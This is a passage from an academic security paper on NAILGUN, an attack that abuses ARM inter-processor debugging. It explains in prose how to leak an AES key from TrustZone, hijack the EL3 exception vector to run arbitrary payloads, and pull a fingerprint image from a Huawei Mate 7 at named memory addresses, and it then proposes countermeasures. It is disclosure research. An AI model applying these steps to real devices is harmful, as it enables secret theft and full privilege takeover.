To demonstrate the attack, we first build a b[are-](#page-13-17)metal environment on an NXP i.MX53 Quick Start Board [52]. The board is integrated with a single Cortex-A8 processor that enables the data-address trace, a[nd](#page-14-8) we build our environment based on an open-source project [75] that enables the switching and communication between the secure and non-secure states. Next, we tra[nsp](#page-13-37)lant the AES encryption algorithm of the OpenSSL 1.0.2n [54] to the environment and make it run in the secure state with a predefined 128-bit key stored in the secure memory. A non-secure application can request a secure encryption with an smc instruction and a plaintext pointer in register r0.

Figu[re](#page-8-0) 6 demonstrates our attack process. We use a random 128-bit input as the plaintext of the encryption in  $\mathcal D$  and the corresponding ciphertext is recorded in ➁. From the ETM trace stream, we decode the addresses of the accessed table entries in each encryption round and convert them into the indices of the entries by the base addresses of the tables, as shown in ➂. With the indices and the ciphertext, it is trivial to reverse the AES encryption algorithm and calculate the round keys in  $\Phi$ . Finally, with the encryption key and accessed table entries in round 1, NAILGUN decodes the original encryption key in  $\circled$ . The critical part of the source code is included in Appendix [A.](#page-14-9)

Note that previous side-channel attacks to the AES algorithm require hundreds of or even thousands of runs with different plaintexts to exhaust different possibilities. NAILGUN is able to reveal the AES encryption key with a single run of an arbitrary plaintext.

## *2) Arbitrary Payload Execution with Invasive Debugging*

The invasive debugging is more powerful than the non-

invasiv[e d](#page-5-1)ebugging since we can halt the target processor and access the restricted resources via the debugging architecture. Figure 5 shows a brief concept about the privilege escalation with invasive debugging, and we further expand the idea to achieve arbitrary payload execution.

The EDITR register offers an attacker the ability to execute instructions on the TARGET from the HOST. However, not all of the instructions can be executed via the EDITR register. For example, the execution of branch instructions (e.g., b, bl, and blr instructions) in EDITR leads to an unpredictable result. Meantime, a malicious payload in real world normally contains branch instructions. To bypass the restriction, NAILGUN crafts a robust approach to executing arbitrary payload in the highprivilege modes.

In general, we consider the execution of the malicious payload should satisfy three basic requirements: 1) Completeness. The payload should be executed in the non-debug state to overcome the instruction restriction of the EDITR register. 2) High Privilege. The payload should be executed with a privilege higher than the attacker owns. 3) Robust. The execution of the payload should not affect the execution of other programs.

To satisfy the first requirement, NAILGUN has to manipulate the control flows of the non-debug state in the TARGET. For a processor in the debug state, the DLR\_EL0 register holds the address of the first instruction to execute after exiting the debug state. Thus, an overwrite to this register can efficiently hijack the instruction control flow of the TARGET in the nondebug state.

The second requirement is tricky to satisfy. Note that the execution of the dcps instructions does not change the exception level of the non-debug state, which means that we need another privilege escalation in the non-debug state although the HOST can promote the privilege of the TARGET in the debug state. The smc instruction in the non-debug state asserts a Secure Monitor Call (SMC) exception which takes the processor to EL3, and we can leverage this instruction to enter EL3. However, we still need to redirect the execution to the payload after entering EL3. In each exception level, the incoming exceptions are handled by the handler specified in the corresponding exception vectors. In light of this, we manipulate the exception vector and redirect the corresponding exception handlers to the payload.

The third requirement is also critical since NAILGUN actually modifies the instruction pointed by DLR\_EL0 and the exception vectors indicated by the VBAR\_EL3 registers. To avoid the side-effect introduced by the manipulation, NAIL-GUN needs to rollback these changes in the TARGET after the execution of the payload. Moreover, NAILGUN needs to store the value of stack pointers and general purpose registers at the very beginning of the payload and reverts them at the end of the payload.

We implement NAILGUN on 64-bit ARMv8 Juno r1 board [[10\]](#page-13-18) to show that the *Implications 2-4* lead to arbitrary payload execution in EL3. The board includes two Cortex-A57 processors and four Cortex-A53 processors, and we use<span id="page-9-0"></span>

[F](#page-13-28)igure 7: Executing Arbitrary Payload in the Secure State.

ARM Trusted Firmware (ATF) [11[\] an](#page-13-38)d Linaro's deliverables on OpenEmbedded Linux for Juno [40] to build the software environment that enables both the secure and non-secure OSes. In the ATF implementation, the memory range 0xFF000000-0xFFDFFFFF is configured as the secure memory, and we demonstrate that we can copy arbitrary payload to the secure memory and execute it via an LKM in non-secure EL1.

The s[ou](#page-15-0)rce code of [th](#page-9-0)e implementation is included in Appendix  $\overline{B}$ , and Figure 7 describes the status and memory changes of the TARGET during the entire attack. The highlighted red i[n t](#page-9-0)he figure implies the changed status and memory. In Figure  $7(a)$ , the TARGET is halted by the HOST before the execution of the mov instruction. Meantime, the VBAR\_EL3 points to the EL3 exception vector. Since the SMC exception belongs to the synchronous exception and Juno board implements EL3 using 64-bit architecture, the corresponding exception handler is at offset 0x400 of the exception vector. Figur[e](#page-9-0) 7(b) shows the memory of the TARGET before exiting the debug state. NAILGUN copies the payload to the secure memory and changes the instruction pointed by the DLR\_EL0 to an smc instruction. Moreover, the first instruction in the 64-bit EL3 synchronous exception handler (pointed by VBAR\_EL3 +  $0 \times 400$ ) is changed to a branch instruction (the b instruction) targeting the copied payload. Then, the HOST resumes the TARGET, and the pc points to the malicious smc instruction, as shown in Figure  $7(c)$  $7(c)$ . The execution of the smc instruction takes the TARGET to th[e](#page-9-0) status shown in Figure  $7(d)$ . Since the smc instruction is already executed, the value of the ELR\_EL3 register is the address of the next instruction. Our manipulation of the exception handler leads to the execution of the payload, which can both perform malicious activities and restore the changed memory. At the end of the payload, an eret instruction is leveraged to switch back to the non-secure state. Figure [7\(](#page-9-0)e) indicates the memory and status before the switch, and the changes to the non-secure memory and the EL3 exception

<span id="page-9-1"></span>

Figure 8: Executing Payload in TrustZone via an LKM.

vector is reverted. Moreover, the ELR\_EL3 register is also manipulated to e[nsu](#page-9-0)re the execution of the mov instruction. Finally, in Figure  $7(f)$ , the TARGET enters the non-secure state again, and the memory and status look the same as that in Figure [7\(](#page-9-0)a).

Figure [8](#page-9-1) shows an example of executing payload in Trust-Zone via an LKM. Our payload contains a minimized serial port driver so that NAILGUN can send outputs to the serial port. To certify the attack has succeeded, we also extract the current exception level from the CurrentEL register. The last line of the outputs in Figure 8 [in](#page-9-1)dicates that NAILGUN is able to execute arbitrary code in EL3, which owns the highest privilege over the whole system.

# <span id="page-9-2"></span>*3) Fingerprint Extraction in a Real-world Mobile Phone*

To learn the impact of NAILGUN on the real-world devices, we also show that NAILGUN is able to leak the sensitive information stored in the secure memory. Currently, one of the most used security features in the mobile phones is the fingerprint authentication [[29\],](#page-13-39) [4[8\],](#page-13-25) [7[2\],](#page-14-2) and the OEMs store the fingerprint image in TrustZone to enhance the security of the device  $[2]$ ,  $[24]$ ,  $[62]$ . In this experiment, we use Huawei Mate 7 [[29\]](#page-13-39) to demonstrate that the fingerprint image can be extracted by an LKM running in the non-secure EL1 with the help of NAILGUN. The Huawei Mate 7 is powered by HiSilicon Kirin 925 SoC, which integrates a quad-core<span id="page-10-2"></span>

Figure 9: Fingerprint Image Leaked by NAILGUN from Huawei Mate 7. Note that the right half of the image is blurred for privacy concerns.

Cortex-[A15](#page-13-40) cluster and a quad-core Cortex-A7 cluster. The FPC1020 [20] fingerprint sensor is used in Mate 7 to capture the fingerpri[nt i](#page-13-41)mage. This phone is selecte[d sin](#page-14-10)ce the product specification [21] and driver source code [71] of FPC1020 are publicly available, which reduces the engineering effort of implementing the attack.

As shown in the previous experiment, NAILGUN offers a non-secure EL1 LKM the ability to read/write arbitrary secure/non-secure memory. To extract the fingerprint image, we need to know 1) where the image is stored and 2) the format of the image data.

To learn the location of the image, we decompile the TEE OS binary image, which is mapped to /dev/block/mmcblk0p10, and identify that a function named fpc1020\_fetch\_image is used to read the image from the fingerprint sensor. This function takes a pointer to an image buffer, an offset to the buffer, and the size of the image as parameters, and copies the fingerprint image fetched from the sensor to the image buffer. With further introspection, we find that Huawei uses a pre-allocated large buffer to store this image, and a pointer to the head of the buffer is stored in a fixed memory address 0x2efad510. Similarly, the size of the image is stored at a fixed memory address 0x2ef7f414. With the address and size, we extract the image data with NAILGUN. Since the ARM architectures in Huawei Mate 7 and ARM Juno board are different, the implementations of NAILGUN are also different (see Section [V-B4](#page-10-1)). The source code of this experiment is included in Appendix [C](#page-16-0).

The format of the image data is well-documented in the FPC1020 product specificatio[n \[21](#page-13-41)]. According to the specification, each byte of the data indicates the gray scale level of a single pixel. Thus, with the extracted image data, it is trivial to craft a gray scale fingerprint image. Figure [9](#page-10-2) shows the fingerprint image extracted from Huawei Mate 7 via NAILGUN, and this result demonstrates that NAILGUN is able to leak the sensitive data from the TEE in commercial mobile phones with some engineering efforts.

# *4)* NAILGUN *in 32-bit ARMv8 and ARMv7 Architecture*

In Secti[on](#page-3-0) III, we discussed the security implications of 64-

bit ARMv8 debugging architecture, and similar implications exist in 32-bit ARMv8 and ARMv7 architecture. However, there are also some major differences among the implementations of these architectures, and we discuss the differences in the following.

32-bit ARMv8 Debugging Architecture. We implement prototypes of NAILGUN with 32-bit ARMv8 on Raspberry PI 3 Model B+ and Motorola E4 Plus. In this architecture, the steps of halting processor are similar to the aforementioned steps in 64-bit ARMv8 architecture, and the major difference between NAILGUN on 32-bit and 64-bit ARMv8 architecture is the usage of the EDITR. In the 64-bit ARMv8, we directly write the binary representation of the instruction into the EDITR. However, the first half and last half of the instruction need to be reversed in the 32-bit ARMv8. For example, the binary representation of the dcps3 instruction is 0xD4A00003 and 0xF78F8003 in 64-bit and 32-bit ARMv8, respectively. In the 64-bit ARMv8 architecture, we make the processor in the debug state execute this instruction via writing 0xD4A00003 to the EDITR. However, the instruction written to the EDITR should be 0x8003F78F instead of 0xF78F8003 in the 32 bit ARMv8 architecture.

ARMv7 Debugging Architecture. In regard to ARMv7, we implem[ent N](#page-9-2)AILGUN on Huawei Mate 7 as discussed in Section V-B3, and there are three major differences between NAILGUN on ARMv7 and ARMv8 architectures. Firstly, the ECT is not required to halt and restart a processor in ARMv7. Writing 1 to the bit[0] and bit[1] of the Debug Run Control Register (DBGDRCR) can directly halt and restart a processor, respectively. Secondly, the ITRen bit of the EDSCR controls whether the EDITR is enabled in ARMv7 architecture. We need to enable the ITRen bit after entering the debug state and disable it again before exiting the debug state. Lastly, the dcps instructions are undefined in the ARMv7 architecture, and we need to change the M bits of the Current Program Status Register (CPSR) to promote the processor to the monitor mode to access the secure resource.

#### VI. COUNTERMEASURE

#### <span id="page-10-0"></span>*A. Disabling the Signals?*

Since NAILGUN attack works only when the debug authentication signals are enabled, disabling these signals, in intuition, crafts an effective defense. However, according to the ARM Architecture Reference Manual [[4\],](#page-12-0) [5[\],](#page-12-1) the analysis results in Section [IV,](#page-5-0) and the responses from the hardware vendors, we consider these signals cannot be simply disabled due to the following challenges:

<span id="page-10-1"></span>Challenge 1: Existing tools rely on the debug authentication signals. The invasive and non-invasive debugging features are heavily used to build analysis systems  $[14]$ ,  $[16]$ ,  $[17]$ , [\[18\]](#page-13-45), [[22\]](#page-13-46), [[38\],](#page-13-47) [[39\],](#page-13-48) [[44\],](#page-13-49) [[50\],](#page-13-50) [7[4\].](#page-14-11) Disabling the debug authentication signals would directly make these systems fully or partially malfunction. In the ARMv7 architecture [4][, t](#page-12-0)he situation is even worse since the functionality of the widely used Performance Monitor Unit (PMU) [1[\],](#page-12-8) [1[3\],](#page-13-51) [1[9\], \[](#page-13-52)2[3\],](#page-13-53) [\[50\]](#page-13-50), [[61\]](#page-13-54), [[76\]](#page-14-12) also relies on the authentication signals.Since most of the aforementioned analysis systems attempt to perform malware detection/analysis, the risk of information leakage or privilege escalation by misusing the debugging features is dramatically increased (i.e., the debugging architecture is a double-edged sword in this case).

Challen[ge 2: T](#page-6-0)he management mechanisms of the debug authentication signals are not publicly available. According to Section IV-C, the management mechanism of the debug authentication signals is unavailable to the public in most tested platforms. In our investigation, many SoC manufacturers keep the TRMs of the SoC confidential; and the publicly available TRMs of some other SoCs do not provide a complete management mechanism of these signals or confuse them with the JTAG debugging. The unavailable management mechanism makes it difficult to disable these signals by users. For example, developers use devices like Raspberry PI to build their own low-cost IoT solutions, and the default enabled authentication signals put their devices into the risk of being remotely attacked via NAILGUN. However, they cannot disable these authentication signals due to the lack of available management mechanisms even they have noticed the risk.

Challenge 3: The one-time programmable feature prevents configuring the debug authentication signals. We also note that many of the tested platforms use the fuse to manage the authentication signals. On the one hand, the one-time programmable feature of the fuse prevents the malicious override to the debug authentication signals. However, on the other hand, users cannot disable these signals to avoid NAILGUN due to the same one-time programmable feature on existing devices. Moreover, the fuse itself is proved to [be](#page-14-13) vulnerable to hardware fault attacks by previous research [66].

Challenge 4: Hardware vendors have concerns about the cost and maintenance. The debug authentication signals are based on the hardware but not the software. Thus, without additional hardware support, the signals cannot be simply disabled by changing software configurations. According to the response from hardware vendors, deploying additional restrictions to the debug authentication signals increases the cost for the product lines. Moreover, disabling the debug authentication signals prohibits the legitimate debugging process such as repairing or bug fixing after a product recall, which introduces extra cost for the maintenance process.

#### *B. Comprehensive Countermeasure*

We consider NAILGUN attack is caused by two reasons: 1) the debug authentication signals defined by ARM does not fully consider the scenario of inter-processor debugging, which leads to the security implications described in Secti[on](#page-3-0)  $III$ ; 2) the configuration of debug authentication signals described in Section [IV-B](#page-5-3), which is related to the OEMs and cloud providers, and the management mechanism described in Section [IV-](#page-6-0)C, which is related to the SoC manufacturers, make NAILGUN attack feasible on real-world devices. Thus, the countermeasures discussed in this section mainly focus on the design, configuration, and management of the debug authentication signals. As a supplement, we also provide the defense that restricting the access to the debug registers, which may prevent the implementation of NAILGUN. In general, we leverage the defense in depth concept and suggest a comprehensive defense across different roles in the ARM ecosystem.

# *1) Defense From ARM*

Implementing additional restriction in the inter-processor debugging model. The key issue that drives the existence of NAILGUN is that the design of the debug mechanism and authentication signals does not fully consider the scenario of the newly involved inter-processor debugging model. Thus, redesign them and make them consider the differences between the traditional debugging mode and the inter-processor debugging model would keep the security implications away completely. Specifically, we suggest the TARGET checks the type of the HOST precisely. If the HOST is off-chip (the traditional debugging model), the existing design is good to work since the execution platforms of the TARGET and the HOST are separated (their privileges are not relevant). In regard to the on-chip HOST (the inter-processor debugging model), a more strict restriction should be required. For example, in the invasive debugging, the TARGET should check the privilege of the HOST and response to the debug request only if the HOST owns a higher or the same privilege as the TARGET. Similarly, the request of executing dcps instructions should also take the privilege of the HOST into consideration. The HOST should never be able to issue a dcps instruction that escalates the TARGET to an exception level higher than the current HOST's exception level.

Refining the granularity of the debug authentication signals. Other than distinguishing the on-chip and off-chip HOST, we also suggest the granularity of the authentication signals should be improved. The DBGEN and NIDEN signals are designed to control the debugging functionality of the whole non-secure state, which offers a chance for the kernellevel (EL1) applications to exploit the hypervisor-level (EL2) execution. Thus, we suggest a subdivision to these signals.

# *2) Defense From SoC Manufacturers*

Defining a proper restriction to the signal management procedure. Restricting the management of these signals would be a reasonable defense from the perspective of the SoC manufacturers. Specifically, the privilege required to access the management unit of a debug authentication signal should follow the functionality of the signal to avoid the malicious override. For example, the management unit of the SPNIDEN and SPIDEN signals should be restricted to secure-access only. The restriction methods of current SoC designs are either too strict or too loose. On the ARM Juno SoC  $[10]$ , all the debug authentication signals can only be managed in the secure state. Thus, if these signals are disabled, the non-secure kernel can never use the debugging features to debug the non-secure processor, even the kernel already owns a high privilege in the non-secure content. We consider this restriction method is too strict since it somehow restricts the legitimate usage of the debugging features. The design of the i.MX53 SoC [5[1\],](#page-13-29)as opposed to ARM Juno SoC, shows a loose restriction. The debug authentication signals are designed to restrict the usage of the external debugger, however, the i.MX53 SoC allows an external debugger to enable the authentication signals. We consider this restriction method is too loose since it introduces a potential attack surface to these signals.

Applying hardware-assisted access control to the debug registers. NAILGUN attack relies on the access to the debug registers, and the access is typically achieved by memorymapped interfaces. Intuitively, the restriction to the access of these registers would help to enhance the security of the platform. However, we consider this restriction should be controlled in hardware-level instead of software-level. If the restriction is implemented by software running in the nonsecure mode (e.g., the OS), the malware with kernel privilege may bypass it easily. If the restriction is implemented in the secure mode (e.g., TEE), it might introduce a significant performance overhead due to the semantic gap between the two modes. In contrast, if the hardware-assisted access control applies, the access to the debug registers may be protected by hardware traps or interrupts. During the responsible disclosure to MediaTek, we learn that they have the hardware-based technology for TrustZone boundary division, and they are planning to use it to restrict the access to the debug registers to mitigate the reported attack.

# *3) Defense From OEMs and Cloud Providers*

Keeping a balance between security and usability. With the signal management mechanism released by the SoC manufacturers, we suggest that OEMs and cloud providers disable all the debug authentication signals by default. This default configuration not only helps to protect the secure content from the non-secure state, but also avoids the privilege escalation among the non-secure exception levels. Meantime, they should allow the application with a corresponding privilege to enable these signals for legitimate debugging or maintenance purpose, and the usage of the signals should strictly follow the management mechanism designed by the SoC manufacturers. With this design, the legitimate usage of the debugging features from the privileged application is allowed while the misuse from the unprivileged application is forbidden. Moreover, since the debugging features are exploited via the CoreSight components and the debug registers, applying a similar restriction to the access of CoreSight components and debug registers can also form an effective defense.

Disabling the LKM in the Linux-based OSes. In most platforms, the debug registers work as an I/O device, and the attacker needs to manually map the physical address of the debug registers to virtual memory address space, which requires kernel privilege, to gain access to these registers. In the Linux kernel, the regular approach to execute code with kernel privilege is to load an LKM. The LKMs in the traditional PC environment normally provide additional drivers or services. However, in the scenario of mobile devices and IoT devices, where the LKMs are not highly needed, we may disable the loading of the LKMs to prevent the arbitrary code execution

in the kernel privilege. In this case, the attacker would n[ot](#page-13-55) be able to map the debug registers into the memory even she has gained root privilege by tools like SuperSU [37]. Moreover, to prevent the attacker from replacing the stock kernel with a customized kernel that enables the LKM, the OEM may add some additional hash/checksums to verify the kernel image. Note that forbidding the customized kernel does not necessarily affect flashing a customized ROM, and the third-party ROM developers can still develop their ROMs based on the stock kernel.

# VII. CONCLUSIONS

